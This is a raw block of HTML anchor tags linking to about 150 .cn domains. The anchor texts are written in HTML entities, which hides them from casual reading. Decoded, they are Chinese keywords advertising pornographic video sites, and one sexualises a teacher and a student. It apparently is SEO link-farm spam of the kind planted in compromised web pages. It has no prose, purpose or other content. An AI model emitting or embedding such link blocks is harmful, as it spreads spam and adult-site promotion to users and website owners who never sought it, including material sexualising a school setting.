<a href="http://afsolutions.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://esfjyw.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnkehui.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5A31;&#x4E50;22vvvv</a>|
<a href="http://jmce.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;15p</a>|
<a href="http://cqcampus.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luowei620.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://netdealer.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://persunjn.cn" target="_blank">&#x65E5;&#x6B27;&#x7CBE;&#x54C1;&#x5361;2&#x5361;3&#x5361;4&#x5361;5&#x5361;&#x533A;</a>|
<a href="http://as9000.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://airtightnetworks.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x798F;&#x5229;</a>|
<a href="http://procaster.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rosedns.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;WWW</a>|
<a href="http://jj-eco.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szzxtxcw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;WWW</a>|
<a href="http://cjg8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E49;&#x5987;</a>|
<a href="http://lqtk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ordc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x7EFC;&#x5408;</a>|
<a href="http://bcmx.com.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beibin.com.cn" target="_blank">&#x0430;&#x2174;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://yinplus.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://l668.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;WWW</a>|
<a href="http://nm100.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://bizplan.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://frsolar.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5C24;&#x7269;</a>|
<a href="http://cnmke.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://wushihanseo.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scduu.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://zonelue.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0cie.cn" target="_blank">&#x7F8E;&#x5973;&#x7981;&#x533A;a&#x7EA7;&#x5168;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://wenyaruanjian.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szlogistics.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://youfri.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;-</a>|
<a href="http://lirenjiuye.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://weiqihang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://u640.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://12aw.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guobin123.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://gxatm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whess.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;7777&#x9999;&#x8549;</a>|
<a href="http://jinhuahui.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://huaianjsmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://embcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://shorthorse.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://yantaishanhotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;va&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://bxgsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;xxxxxcom</a>|
<a href="http://wee-world.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://rhes.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://kaler.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xingqisheng.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhengmen.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qqaimi.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://aa2266.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oswo.cn" target="_blank">&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lookts.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://e-jane.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vp33.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://diaobo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;a&#x2228;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianzeyou.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://intefushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lfmmg.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://gouqipai.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdhappyjj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://robincon.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://dingku.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xkbi.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://xtzyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x533A;</a>|
<a href="http://7cang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;av&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://plasticb2b.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://wangzhuanruanjian.cn" target="_blank">&#x65E5;&#x97E9;&#x55B7;&#x6C34;&#x4E1D;&#x889C;av&#x4E00;&#x533A;</a>|
<a href="http://myhljy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://qqxinfeng.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18</a>|
<a href="http://dbyue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://0731seo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;</a>|
<a href="http://kantor.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://shengtangsi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://huiqianggou.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yanchengdai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://ph31.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gtacn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x811A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duzoc.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x7801;1&#x533A;2&#x533A;&#x65B0;&#x533A;</a>|
<a href="http://tggsc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://184ff.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5730;&#x5740;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://abvb.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://hlju.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6210;&#x4EBA;</a>|
<a href="http://hyy6.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jdpet.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://g529.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njhxcy.cn" target="_blank">&#x6237;&#x5916;&#x9732;&#x51FA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ittimes.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://kophoto.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shouzhuanzhushou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://untapped.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://miaochuu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://statcom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;xxxxxcom</a>|
<a href="http://rssfeeds.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;</a>|
<a href="http://dtnuanyangyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://oczs.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://apione.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://pflv.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://flashstudio.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pointed.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://foch.com.cn" target="_blank">&#x6781;&#x54C1;&#x5AE9;&#x6A21;&#x4F17;&#x7B79;&#x798F;&#x5229;&#x5199;&#x771F;&#x89C6;&#x9891;</a>|
<a href="http://huaianjsmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yfqm.com.cn" target="_blank">&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://napier.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jxjzt.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://guanggao9.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaoqiangren.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://lireng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnscadv.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EA2;&#x7C89;</a>|
<a href="http://51tongzhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manzo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://henmao.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bcmx.com.cn" target="_blank">&#x8272;YEYE&#x9999;&#x8549;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;-</a>|
<a href="http://baigudichan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://golive2.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://forexlife.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnzykt.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://quane.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szxdzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://u6888.com.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://smartlk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgssjk.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://kbqdw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://szhhzs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kelont.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pmmgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://clqcgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;xxxxxcom</a>|
<a href="http://jnkehui.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://wnon.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;www&#x591C;&#x8272;&#x8D44;&#x6E90;</a>|
<a href="http://dayanjd.com.cn" target="_blank">2019&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://jianting365.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5348;&#x591C;&#x798F;</a>|
<a href="http://bblnvt.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x53D7;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x662F;&#x770B;&#x7F8E;&#x5973;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvboshi.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxwwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wxwwl.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://wowmoive.cn" target="_blank">&#x0430;&#x2174;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7F51;</a>|
